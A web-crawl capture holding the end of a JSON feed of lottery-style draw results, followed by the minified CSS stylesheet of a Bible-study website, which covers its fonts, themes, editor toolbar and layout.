01:23:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":83,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322209,"preDrawCode":"20,02,07,09,12,06,05,08","preDrawTime":"2026-01-14 01:18:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":69,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322208,"preDrawCode":"09,13,07,11,18,08,03,19","preDrawTime":"2026-01-14 01:13:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":88,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322207,"preDrawCode":"07,14,20,05,02,04,12,01","preDrawTime":"2026-01-14 01:08:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":65,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322206,"preDrawCode":"18,16,17,19,07,01,12,15","preDrawTime":"2026-01-14 01:03:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":105,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322205,"preDrawCode":"14,16,17,15,07,13,01,18","preDrawTime":"2026-01-14 00:58:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":101,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322204,"preDrawCode":"10,18,07,11,20,19,12,03","preDrawTime":"2026-01-14 00:53:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":100,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322203,"preDrawCode":"15,06,12,13,20,01,02,03","preDrawTime":"2026-01-14 00:48:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":72,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322202,"preDrawCode":"12,01,11,09,16,17,08,02","preDrawTime":"2026-01-14 00:43:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":76,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322201,"preDrawCode":"01,19,03,20,04,18,12,15","preDrawTime":"2026-01-14 00:38:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":92,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322200,"preDrawCode":"12,02,16,09,04,06,14,13","preDrawTime":"2026-01-14 00:33:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":76,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322199,"preDrawCode":"09,12,08,04,19,03,10,16","preDrawTime":"2026-01-14 00:28:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322198,"preDrawCode":"01,15,18,07,13,17,14,20","preDrawTime":"2026-01-14 00:23:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":105,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322197,"preDrawCode":"05,07,19,18,12,02,13,17","preDrawTime":"2026-01-14 00:18:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":93,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322196,"preDrawCode":"02,11,06,15,17,18,09,03","preDrawTime":"2026-01-14 00:13:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322195,"preDrawCode":"07,15,05,01,14,18,17,08","preDrawTime":"2026-01-14 00:08:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":85,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322194,"preDrawCode":"15,07,17,18,14,11,08,13","preDrawTime":"2026-01-14 00:03:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":103,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3}]}}

--- FILE ---
content_type: text/css
request_url: http://www.micahprays.org/css/output.66df30908cad.css
body_size: 23317
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@-webkit-keyframes medium-editor-image-loading{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes medium-editor-image-loading{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes medium-editor-pop-upwards{0%{opacity:0;-webkit-transform:matrix(0.97,0,0,1,0,12);transform:matrix(0.97,0,0,1,0,12)}20%{opacity:.7;-webkit-transform:matrix(0.99,0,0,1,0,2);transform:matrix(0.99,0,0,1,0,2)}40%{opacity:1;-webkit-transform:matrix(1,0,0,1,0,-1);transform:matrix(1,0,0,1,0,-1)}100%{-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}}@keyframes medium-editor-pop-upwards{0%{opacity:0;-webkit-transform:matrix(0.97,0,0,1,0,12);transform:matrix(0.97,0,0,1,0,12)}20%{opacity:.7;-webkit-transform:matrix(0.99,0,0,1,0,2);transform:matrix(0.99,0,0,1,0,2)}40%{opacity:1;-webkit-transform:matrix(1,0,0,1,0,-1);transform:matrix(1,0,0,1,0,-1)}100%{-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}}.medium-editor-anchor-preview{font-size:16px;left:0;line-height:1.4;max-width:280px;position:absolute;text-align:center;top:0;word-break:break-all;word-wrap:break-word;visibility:hidden;z-index:2000}.medium-editor-anchor-preview a{color:#fff;display:inline-block;margin:5px 5px 10px}.medium-editor-anchor-preview-active{visibility:visible}.medium-editor-dragover{background:#ddd}.medium-editor-image-loading{-webkit-animation:medium-editor-image-loading 1s infinite ease-in-out;animation:medium-editor-image-loading 1s infinite ease-in-out;background-color:#333;border-radius:100%;display:inline-block;height:40px;width:40px}.medium-editor-placeholder{position:relative}.medium-editor-placeholder:after{content:attr(data-placeholder)!important;font-style:italic;position:absolute;left:0;top:0;white-space:pre;padding:inherit;margin:inherit}.medium-editor-placeholder-relative{position:relative}.medium-editor-placeholder-relative:after{content:attr(data-placeholder)!important;font-style:italic;position:relative;white-space:pre;padding:inherit;margin:inherit}.medium-toolbar-arrow-under:after,.medium-toolbar-arrow-over:before{border-style:solid;content:'';display:block;height:0;left:50%;margin-left:-8px;position:absolute;width:0}.medium-toolbar-arrow-under:after{border-width:8px 8px 0 8px}.medium-toolbar-arrow-over:before{border-width:0 8px 8px 8px;top:-8px}.medium-editor-toolbar{font-size:16px;left:0;position:absolute;top:0;visibility:hidden}.medium-editor-toolbar ul{margin:0;padding:0}.medium-editor-toolbar li{float:left;list-style:none;margin:0;padding:0}.medium-editor-toolbar li button{box-sizing:border-box;cursor:pointer;display:block;font-size:14px;line-height:1.33;margin:0;padding:15px;text-decoration:none}.medium-editor-toolbar li button:focus{outline:none}.medium-editor-toolbar li .medium-editor-action-underline{text-decoration:underline}.medium-editor-toolbar li .medium-editor-action-pre{font-size:12px;font-weight:100;padding:15px 0}.medium-editor-toolbar-active{visibility:visible}.medium-editor-sticky-toolbar{position:fixed;top:1px}.medium-editor-relative-toolbar{position:relative}.medium-editor-toolbar-active.medium-editor-stalker-toolbar{-webkit-animation:medium-editor-pop-upwards 160ms forwards linear;animation:medium-editor-pop-upwards 160ms forwards linear}.medium-editor-action-bold{font-weight:bolder}.medium-editor-action-italic{font-style:italic}.medium-editor-toolbar-form{display:none}.medium-editor-toolbar-form .medium-editor-toolbar-form-row{line-height:14px;margin-left:5px;padding-bottom:5px}.medium-editor-toolbar-form .medium-editor-toolbar-input,.medium-editor-toolbar-form label{border:none;box-sizing:border-box;font-size:14px;margin:0;padding:6px;width:335px;display:inline-block}.medium-editor-toolbar-form .medium-editor-toolbar-input:focus,.medium-editor-toolbar-form label:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;outline:0}.medium-editor-toolbar-form a{display:inline-block;margin:0 10px;text-decoration:none}.medium-editor-toolbar-form-active{display:block}.medium-editor-toolbar-actions:after{clear:both;content:"";display:table}.medium-editor-toolbar-actions,.medium-editor-toolbar-form-active{border:1px solid #dcdcdc;border-bottom:none}.medium-editor-element{word-wrap:break-word;min-height:30px}.medium-editor-element img{max-width:100%}.medium-editor-element sub{vertical-align:sub}.medium-editor-element sup{vertical-align:super}.medium-editor-hidden{display:none}.medium-toolbar-arrow-under:after{top:60px;border-color:#57ad68 transparent transparent transparent}.medium-toolbar-arrow-over:before{top:-8px;border-color:transparent transparent #57ad68 transparent}.medium-editor-toolbar{background-color:#fafafa}.medium-editor-toolbar li{padding:0;width:16.6%}.medium-editor-toolbar li button{min-width:100%;height:50px;border:none;background-color:transparent;color:#72abbf}.medium-editor-toolbar li .medium-editor-button-active{background-color:#72abbf;color:#fafafa}.medium-editor-toolbar li .medium-editor-button-last{border-right:none}.medium-editor-toolbar-form .medium-editor-toolbar-input{height:50px;background:#fafafa;padding-left:1.5rem;width:calc(100% - 7rem)}.medium-editor-toolbar-form a{color:#72abbf}.medium-editor-toolbar-anchor-preview{background:#57ad68;color:#fff}.medium-editor-placeholder:after{color:#cacaca}@font-face{font-family:"Gotham";font-weight:400;src:url("https://dch8lckz6x8ar.cloudfront.net/static/font/gotham-book.ceecd6ea749f.woff2?7803f3b50856") format("woff2")}@font-face{font-family:"Gotham";font-weight:400;font-style:italic;src:url("https://dch8lckz6x8ar.cloudfront.net/static/font/gotham-book-italic.a1655a4ac20d.woff2?7803f3b50856") format("woff2")}@font-face{font-family:"Gotham";font-weight:500;src:url("https://dch8lckz6x8ar.cloudfront.net/static/font/gotham-medium.5b57428f4fdc.woff2?7803f3b50856") format("woff2")}@font-face{font-family:"Gotham";font-weight:500;font-style:italic;src:url("https://dch8lckz6x8ar.cloudfront.net/static/font/gotham-medium-italic.c500766e2a8f.woff2?7803f3b50856") format("woff2")}@font-face{font-family:"Sentinel";font-weight:300;src:url("https://dch8lckz6x8ar.cloudfront.net/static/font/sentinel-light.9177458c424b.woff2?7803f3b50856") format("woff2")}@font-face{font-family:"Sentinel";font-weight:300;font-style:italic;src:url("https://dch8lckz6x8ar.cloudfront.net/static/font/sentinel-light-italic.16f940cdcd9d.woff2?7803f3b50856") format("woff2")}@font-face{font-family:"Sentinel";font-weight:400;src:url("https://dch8lckz6x8ar.cloudfront.net/static/font/sentinel-book.5530599e86b0.woff2?7803f3b50856") format("woff2")}@font-face{font-family:"Sentinel";font-weight:400;font-style:italic;src:url("https://dch8lckz6x8ar.cloudfront.net/static/font/sentinel-book-italic.1756fa2434f4.woff2?7803f3b50856") format("woff2")}@font-face{font-family:"Sentinel";font-weight:500;src:url("https://dch8lckz6x8ar.cloudfront.net/static/font/sentinel-medium.36bc47c04063.woff2?7803f3b50856") format("woff2")}@font-face{font-family:"Sentinel";font-weight:500;font-style:italic;src:url("https://dch8lckz6x8ar.cloudfront.net/static/font/sentinel-medium-italic.924a6191d09e.woff2?7803f3b50856") format("woff2")}@font-face{font-family:'Ezra';src:url("https://dch8lckz6x8ar.cloudfront.net/static/font/ezra.8345f8bede5b.woff2?f10396b60b75") format('woff2');font-weight:normal;font-style:normal}@font-face{font-family:'Gentium Plus';src:url("https://dch8lckz6x8ar.cloudfront.net/static/font/gentium-plus.7f3793b3ee05.woff2?f10396b60b75") format('woff2');font-weight:normal;font-style:normal}:root{--bg-color:#fafafa;--bg-alt-color:#f2f2f2;--text-color:#424547;--text-secondary-color:#5e6266;--text-tertiary-color:#9a9fa3;--text-bg-color:#fff;--input-bg-color:#ebeef0;--link-color:#72abbf;--border-color:#dce0e3;--button-color:#ac9d71;--serif-font-size:1.9rem;--sans-serif-font-size:1.4rem;--line-height-offset:1rem;--chapter-number-font-size:6.5rem;--chapter-number-top-padding:1.3rem}html{font-size:62.5%}body{background:var(--bg-color);color:var(--text-color);font:normal 400 1.4rem/2.4rem "Gotham","Gentium Plus","Ezra",Helvetica,Arial,sans-serif;letter-spacing:.025rem}a{color:var(--link-color);text-decoration:none}img{border:none}a>img{display:block}hr{border:none;border-top:1px solid var(--border-color);margin:2rem 0}hr.vertical{border-left:1px solid var(--border-color);border-top:none;display:inline-block;height:100%;margin:0 2rem}small{font-size:smaller}strong,h1,h2,h3,h4,th{font-weight:500}h1{font-size:calc(var(--sans-serif-font-size) + .6rem);line-height:calc(var(--sans-serif-font-size) + .6rem + var(--line-height-offset))}h2{font-size:calc(var(--sans-serif-font-size) + .4rem);line-height:calc(var(--sans-serif-font-size) + .4rem + var(--line-height-offset));margin:3rem 0 1rem}h3{font-size:calc(var(--sans-serif-font-size) + .1rem);line-height:calc(var(--sans-serif-font-size) + .1rem + var(--line-height-offset));margin:3rem 0 1rem}h4{font-size:var(--sans-serif-font-size);line-height:calc(var(--sans-serif-font-size) + var(--line-height-offset));margin:3rem 0 1rem}ol{list-style-type:upper-roman}ol ol{list-style-type:upper-alpha}ol ol ol{list-style-type:decimal}nav ul{list-style-type:none;margin:0;padding-left:0}nav li{display:inline-block}table{width:100%}th,td{padding:1.5rem 0;text-align:left;vertical-align:top}pre,code{background:var(--bg-color);border:1px solid var(--border-color)}pre{padding:1rem 2rem}code{padding:.2rem .4rem}blockquote>blockquote{margin-right:0}input,textarea,select,button{appearance:none;box-sizing:border-box;font-family:inherit;font-size:inherit;-webkit-appearance:none}input:is([type="checkbox"],[type="radio"],[type="submit"]),select,button,label{cursor:pointer}input{background:var(--text-bg-color);border:1px solid var(--border-color);border-radius:.5rem;color:var(--text-color);height:4rem;margin:0;padding:0 1rem}input:is([type="checkbox"],[type="radio"]){padding:0;position:relative;z-index:0}input:is([type="checkbox"],[type="radio"]):checked::after{content:"";pointer-events:none;position:absolute;z-index:1}input[type="checkbox"]{border-radius:.4rem;height:1.6rem;width:1.6rem}input[type="checkbox"]:checked{background:var(--link-color);border-color:var(--link-color)}input[type="checkbox"]:checked::after{border-bottom:1.5px solid var(--text-bg-color);border-right:1.5px solid var(--text-bg-color);height:.8rem;left:.4rem;top:.1rem;transform:rotate(45deg);width:.4rem}input[type="radio"]{background:var(--input-bg-color);border-color:var(--input-bg-color);border-radius:1.6rem;height:2.4rem;width:2.4rem}input[type="radio"]:checked{background:none;border-color:transparent}input[type="radio"]:checked::after{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/check.b3fb7c09a755.svg?aec86e2f5e5a");height:2.4rem;width:2.4rem}input[type="submit"][disabled]{background:#a4a4a4;cursor:default}div.input-container{align-items:center;display:flex;flex-wrap:wrap;gap:.8rem}div.input-container div.conditional{display:none}div.input-container input:checked ~ div.conditional{display:inherit}div.input-container.checkbox-input-container{justify-content:space-between}textarea{background:var(--text-bg-color);border:1px solid var(--border-color);border-radius:.4rem;color:var(--text-color);display:block;min-height:5rem;padding:1rem;width:100%}select{background:transparent;border:1px solid var(--border-color);border-radius:.4rem;box-sizing:border-box;color:var(--text-color);margin:0;padding:0 3rem 0 1rem}div.select{background:var(--text-bg-color);display:inline-flex;height:3.5rem;position:relative;z-index:1}div.select::after{height:2.4rem;pointer-events:none;position:absolute;right:.6rem;top:.6rem;width:2.4rem;z-index:1}.theme-white div.select::after{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/chevron-down-light.602bc1e1b415.svg?aec86e2f5e5a")}.theme-sepia div.select::after{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/chevron-down-sepia.580fb2a38cbe.svg?aec86e2f5e5a")}.theme-black div.select::after{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/chevron-down-dark.e6aeaf194d06.svg?aec86e2f5e5a")}input[type="submit"],button{background:var(--button-color);border:none;color:#fff;font-weight:500;height:3.5rem;line-height:3.5rem;min-width:15rem;padding:0 1rem}input[type="submit"],button,.button{border-radius:.25rem}:is(input:not([type="checkbox"],[type="radio"]),textarea,select,.note-editor,.answer-editor):focus{border-color:var(--link-color);outline:none}.button{background:var(--button-color);border-radius:.2rem;color:#fff;font-weight:500;min-height:4rem;padding:0 1.5rem}a.button{display:inline-block;font-size:1.2rem;line-height:4rem;text-align:center;text-transform:capitalize}.button.disabled{cursor:default;background:#ccc}.button.alternate{background:var(--text-bg-color);border:1px solid var(--button-color);color:var(--button-color)}.button.cancel{background:var(--text-bg-color);border:none;color:#ca3847;min-width:unset;padding:0}.small-caps-lower{font-size:70%;font-weight:500;text-transform:uppercase}strong .small-caps-lower{font-weight:500}.left{float:left}.right{float:right}.center{text-align:center}.clear{clear:both}.serif{font-family:"Sentinel","Gentium Plus","Ezra",Georgia,Times,serif}.container{display:grid;grid:7rem calc(100dvh - 12rem) 5rem / 100%}dialog.dialog-backdrop{align-items:center;background:hsl(0 0% 0% / 25%);border:none;display:none;height:100%;justify-content:center;left:0;margin:0;padding:0;position:absolute;top:0;width:100%}dialog.dialog-backdrop[open]{display:flex}.dialog-content{background:var(--text-bg-color);box-sizing:border-box;color:var(--text-color);margin:0 3rem;padding:3rem;padding:3rem;width:100%}.one-column main{grid-template-columns:100%}.one-column #alt-column{display:none}.two-columns #alt-column{display:grid}.top-nav{align-items:center;display:grid;gap:2.5rem;grid:7rem / 3rem auto;justify-items:end;padding:0 2.5rem}.top-nav-right-controls{align-items:center;display:flex;gap:2.5rem}#tour-button{margin-top:.3rem;display:inline-block;font-size:1.25rem;text-transform:uppercase;letter-spacing:.06rem;color:var(--link-color)}.main-nav{background:#403f3d;height:5rem;font-size:1.25rem}.main-nav li{line-height:5rem}.main-nav a{color:#fff;padding:0 3rem}.search{background:var(--text-bg-color) no-repeat 1.1rem;background-size:11px;box-sizing:border-box;cursor:pointer;height:3rem;max-width:26rem;min-height:3rem;padding:0.8rem 0.8rem 0.8rem 3.2rem}.theme-white .search{background-image:url("https://dch8lckz6x8ar.cloudfront.net/static/img/search-light.27f6d1a299f8.svg?aec86e2f5e5a")}.theme-sepia .search{background-image:url("https://dch8lckz6x8ar.cloudfront.net/static/img/search-sepia.b6a12c3797bd.svg?aec86e2f5e5a")}.theme-black .search{background-image:url("https://dch8lckz6x8ar.cloudfront.net/static/img/search-dark.87e34156d5d8.svg?aec86e2f5e5a")}.search:focus{cursor:text}main{background:var(--text-bg-color);display:grid;grid:100% / 65% 35%}.alt-column{border-left:1px solid var(--border-color);grid:5rem 5rem 1fr / 100%;position:relative}.full-page-content td,.full-page-content th{padding:1.5rem;text-align:left;vertical-align:middle;border:1px solid var(--border-color)}.full-page-content th{text-align:center}.bible-column{display:grid;grid:5rem 1fr / 100%}#bible-content{padding:3rem 6.5%;overflow:auto}#bible-content>*{max-width:65rem;margin-left:auto;margin-right:auto}.alt-column-padding{box-sizing:border-box;margin:0 auto;max-width:65rem;padding:3rem;width:100%}h3.title-with-link{align-items:center;display:flex;justify-content:space-between}span.view-all{font-family:"Sentinel",Georgia,Times,serif;font-style:italic;font-weight:normal}.alt-content{font-size:var(--sans-serif-font-size);line-height:calc(var(--sans-serif-font-size) + var(--line-height-offset));overflow:auto}.reading-plan-content{box-sizing:border-box;margin:3rem auto 0;max-width:65rem;padding:0 3rem 2rem;width:100%}.alt-column .auto-nav.button{margin-top:4rem}.bible-column header,.alt-column header,.alt-sub-header{align-items:center;box-sizing:border-box;justify-items:center}.bible-column header,.alt-sub-header{padding:0 2.5rem}.bible-column header{display:grid;gap:2.5rem;grid:auto / 6rem auto 6rem}.bible-column header .more-icon{justify-self:start}.alt-sub-header{background:var(--bg-color);border-bottom:1px solid var(--border-color);color:var(--link-color);display:grid;gap:2.5rem;grid:auto / 2.4rem auto 2.4rem;height:5rem}.alt-sub-header p{margin:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.alt-sub-header p .small-caps-lower{font-weight:500;font-size:inherit}#bookmarks{display:flex}#bible-nav-passage{color:var(--link-color);margin:0;max-width:100%;overflow:hidden;padding-right:2.4rem;position:relative;text-overflow:ellipsis;white-space:nowrap}#bible-nav-passage span::after{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/chevron-down-blue.2eee37d64763.svg?aec86e2f5e5a");position:absolute;right:0;top:0}#bible-nav-passage.open span::after{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/chevron-up-blue.da4cd7430c07.svg?aec86e2f5e5a")}.alt-column .button{box-sizing:border-box;display:block;font-size:1.2rem;line-height:2.8rem;margin:2rem 0;padding:.5rem;text-align:center;width:100%}.alt-column .button.save-answer{border-top:none;margin-top:0}.alt-column textarea{border:1px solid var(--border-color);box-sizing:border-box;height:20rem;width:100%}.alt-column header{display:flex;justify-content:space-around}.alt-column header span{display:flex;justify-content:center;width:100%}.alt-column header hr.vertical{margin:0;height:50%}.bible-column header,.alt-column header{background:var(--text-bg-color);height:5rem;border-bottom:1px solid var(--border-color);border-top:1px solid var(--border-color)}.alt-column.overlay{grid:5rem 1fr / 100%}.alt-column.overlay header{display:none}.alt-column.overlay .alt-sub-header{border-top:1px solid var(--border-color);top:0}.alt-left-corner-action-button,.alt-right-corner-action-button{visibility:hidden}.alt-corner-action-back,.alt-corner-action-more,.alt-corner-action-close,.alt-corner-action-settings,.alt-corner-action-full-page{visibility:visible}.study-content-container{padding:1.5rem 3.5rem 1.5rem}.note-container{padding:1.5rem 0}.reading-plan-settings td{cursor:pointer}a.resource{background:var(--bg-color);box-sizing:border-box;color:var(--link-color);display:block;margin:2rem 0;padding:.5rem 1rem;text-align:center}.expand-button{display:none}.contract-button{display:none}.empty-state{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;gap:1rem;height:100%;justify-content:center;padding:3rem 7.5rem;text-align:center}.empty-state .button{min-width:23rem;width:initial}.empty-state .icon{cursor:initial}.empty-state.serif{color:var(--text-tertiary-color)}.empty-home-icons{display:flex;gap:1rem}@media all and (max-width:500px){.empty-state{padding:3rem}}.annotation-container{display:grid;grid:1fr 6rem / 100%;height:100%;position:relative}.annotation-container.no-sort{grid-template-rows:100%}.annotations{display:flex;flex-direction:column;gap:3rem;overflow:auto}.annotations .annotation-controls + .annotation-row hr,.annotations>div:first-of-type hr{display:none}.annotation-row hr{margin:0 0 3rem}.annotation-controls{align-items:center;border-bottom:1px solid var(--border-color);display:flex;justify-content:space-between;padding-bottom:3rem}.annotation-controls.flex-end{justify-content:flex-end}.annotation-title{display:flex;gap:2rem;justify-content:space-between}.annotation-title>div{display:flex;gap:2rem}.annotation-passage{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.annotation-interaction{color:var(--text-tertiary-color);white-space:nowrap}.annotation-text{margin-top:1.5rem}.annotation-text p{margin-bottom:0}.annotation-text.serif{font-size:var(--serif-font-size);font-weight:300;line-height:calc(var(--serif-font-size) + var(--line-height-offset))}.no-serif-font .annotation-text.serif{font-family:"Gotham",Helvetica,Arial,sans-serif;font-size:var(--sans-serif-font-size);font-weight:400;line-height:calc(var(--sans-serif-font-size) + var(--line-height-offset))}.annotation-icons{align-items:center;column-gap:.5rem;display:grid;grid:auto auto / 2rem 1fr}.annotation-icons hr{grid-column:1 / 3}.annotation-icons img{grid-area:2 / 1 / 3 / 2}.annotation-icons .annotation-title{grid-area:2 / 2 / 3 / 3}.annotation-icons .annotation-text{grid-area:3 / 2 / 4 / 3}.annotation-pagination{display:flex;gap:2rem;justify-content:center}.show-annotation-filters{align-items:center;border-top:1px solid var(--border-color);color:var(--link-color);cursor:pointer;display:flex;gap:.5rem;justify-content:center}.annotation-filters{background:hsl(0 0% 0% / 25%);display:none;height:100%;position:absolute;width:100%}.filter-container{background:var(--text-bg-color);bottom:0;box-sizing:border-box;padding:3rem;position:absolute;width:100%}.filter-container h3{margin:0 0 3rem;text-align:center}.hide-annotation-filters{position:absolute;right:3rem;top:3rem}#annotation-filter-form{display:flex;flex-direction:column;gap:2rem}.filter-row{align-items:center;display:grid;gap:1rem;grid:auto / 8rem 1fr}.filter-row :is(select,input[type="text"]){width:100%}.toggle-buttons{display:grid;gap:1rem;grid:3.5rem / 1fr 1fr}.toggle-buttons input[type="radio"]{display:none}.toggle-buttons input[type="radio"] + label{align-items:center;background:var(--bg-color);border-radius:.4rem;color:var(--text-tertiary-color);display:flex;justify-content:center}.toggle-buttons input[type="radio"]:checked + label{background:var(--text-bg-color);color:var(--text-color);border:2px solid var(--link-color)}.highlight-row u{text-decoration:none}.verse-menu{background:var(--bg-color);border:1px solid var(--border-color);border-radius:.5rem;display:none;left:0;overflow:hidden;position:absolute;text-align:center;top:0;width:255px;z-index:90}.verse-menu p{font-weight:500}.verse-menu-option{align-items:center;border-bottom:1px solid var(--border-color);cursor:pointer;display:flex;justify-content:space-between}.verse-menu-option:last-of-type{border-bottom:none}.verse-menu-option.disabled{display:none}.verse-menu-option span:first-of-type{padding:1rem 0 1rem 1.5rem}.verse-menu-option :is(span.icon,img,div){padding:1rem}.icon{display:block;cursor:pointer}.icon.large{height:2.8rem;width:2.8rem}.icon.medium{height:2.4rem;width:2.4rem}.icon.small{height:1.6rem;width:1.6rem}.theme-white .account-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/account-light.b51baea00147.svg?aec86e2f5e5a")}.theme-sepia .account-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/account-sepia.d75eae86c745.svg?aec86e2f5e5a")}.theme-black .account-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/account-dark.4427cffc5ef3.svg?aec86e2f5e5a")}.theme-white .expand-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/expand-light.5b5446dfedf3.svg?aec86e2f5e5a")}.theme-sepia .expand-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/expand-sepia.3db33c8fd108.svg?aec86e2f5e5a")}.theme-black .expand-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/expand-dark.d15e637abbc7.svg?aec86e2f5e5a")}.theme-white .contract-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/contract-light.6e9aaf771933.svg?aec86e2f5e5a")}.theme-sepia .contract-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/contract-sepia.f99e0a6d30fe.svg?aec86e2f5e5a")}.theme-black .contract-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/contract-dark.4545436660d1.svg?aec86e2f5e5a")}.theme-white .text-settings-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/text-settings-light.897b79b7886a.svg?aec86e2f5e5a")}.theme-sepia .text-settings-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/text-settings-sepia.ec169ea6352f.svg?aec86e2f5e5a")}.theme-black .text-settings-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/text-settings-dark.2e5686a85b5f.svg?aec86e2f5e5a")}.theme-white 